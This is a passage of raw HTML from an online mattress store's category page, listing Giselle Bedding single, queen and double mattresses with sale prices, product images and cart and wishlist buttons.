data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2059,&quot;parent_product_id&quot;:2059,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=2059&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="2059"
data-product-type="simple"
data-original-product-id="2059"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-36cm-single-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-S-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/best-sellers/" rel="tag">Best Sellers</a>, <a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a>, <a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" rel="tag">Single</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-36cm-single-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" target="_self">Giselle Bedding 36cm Mattress Cool Gel Memory Foam Single</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>694.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>208.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="208.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="MATTRESS-HOTEL-LUX-S" data-item-categories="Best Sellers,Mattresses,Single"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=2059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2059" data-product_sku="MATTRESS-HOTEL-LUX-S" aria-label="Add &ldquo;Giselle Bedding 36cm Mattress Cool Gel Memory Foam Single&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2059  wishlist-fragment on-first-load"
data-fragment-ref="2059"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2059,&quot;parent_product_id&quot;:2059,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=2059&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="2059"
data-product-type="simple"
data-original-product-id="2059"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=2059" class="compare button" data-product_id="2059" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-36cm-single-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" data-id="2059">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4556 status-publish instock product_cat-mattresses product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4556  wishlist-fragment on-first-load"
data-fragment-ref="4556"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4556,&quot;parent_product_id&quot;:4556,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4556&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4556"
data-product-type="simple"
data-original-product-id="4556"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-folding-foam-portable-mattress-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/FOAM-MFM-CU01-VEL-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-folding-foam-portable-mattress-grey/" target="_self">Giselle Bedding Foldable Mattress Folding Foam Bed Mat Single Grey</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="89.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FOAM-MFM-CU01-VEL-GY" data-item-categories="Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4556" data-product_sku="FOAM-MFM-CU01-VEL-GY" aria-label="Add &ldquo;Giselle Bedding Foldable Mattress Folding Foam Bed Mat Single Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4556  wishlist-fragment on-first-load"
data-fragment-ref="4556"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4556,&quot;parent_product_id&quot;:4556,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4556&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4556"
data-product-type="simple"
data-original-product-id="4556"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=4556" class="compare button" data-product_id="4556" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-folding-foam-portable-mattress-grey/" data-id="4556">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1957 status-publish instock product_cat-queen-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1957  wishlist-fragment on-first-load"
data-fragment-ref="1957"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1957,&quot;parent_product_id&quot;:1957,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1957&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1957"
data-product-type="simple"
data-original-product-id="1957"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-queen-size-pillow-top-foam-mattress/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-0757-PT-Q-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-queen-size-pillow-top-foam-mattress/" target="_self">Giselle Bedding 24cm Mattress Pillow Top Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>708.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>212.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="212.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="MATTRESS-0757-PT-Q" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=1957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1957" data-product_sku="MATTRESS-0757-PT-Q" aria-label="Add &ldquo;Giselle Bedding 24cm Mattress Pillow Top Queen&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1957  wishlist-fragment on-first-load"
data-fragment-ref="1957"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1957,&quot;parent_product_id&quot;:1957,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1957&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1957"
data-product-type="simple"
data-original-product-id="1957"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=1957" class="compare button" data-product_id="1957" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-queen-size-pillow-top-foam-mattress/" data-id="1957">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-2061 status-publish last instock product_cat-double-mattresses product_cat-mattresses product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2061  wishlist-fragment on-first-load"
data-fragment-ref="2061"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2061,&quot;parent_product_id&quot;:2061,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=2061&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="2061"
data-product-type="simple"
data-original-product-id="2061"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/giselle-bedding-36cm-double-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/MATTRESS-HOTEL-LUX-D-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" rel="tag">Double</a>, <a href="https://mattressoutlet.net.au/mattresses/" rel="tag">Mattresses</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/giselle-bedding-36cm-double-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" target="_self">Giselle Bedding 36cm Mattress Cool Gel Memory Foam Double</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>995.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>298.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="298.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="MATTRESS-HOTEL-LUX-D" data-item-categories="Double,Mattresses"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=2061" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2061" data-product_sku="MATTRESS-HOTEL-LUX-D" aria-label="Add &ldquo;Giselle Bedding 36cm Mattress Cool Gel Memory Foam Double&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2061  wishlist-fragment on-first-load"
data-fragment-ref="2061"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2061,&quot;parent_product_id&quot;:2061,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=2061&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="2061"
data-product-type="simple"
data-original-product-id="2061"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/giselle-bedding-36cm-queen-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/?action=yith-woocompare-add-product&id=2061" class="compare button" data-product_id="2061" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/giselle-bedding-36cm-double-mattress-7-zone-euro-top-pocket-spring-medium-firm-foam/" data-id="2061">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-1909 status-publish first instock product_cat-queen-mattresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1909  wishlist-fragment on-first-load"
data-fragment-ref="1909"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1909,&quot;parent_product_id&quot;:1909,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1909&#038;_wpnonce=6b7ab7110d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1909"
data-product-type="simple"
data-original-product-id="1909"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
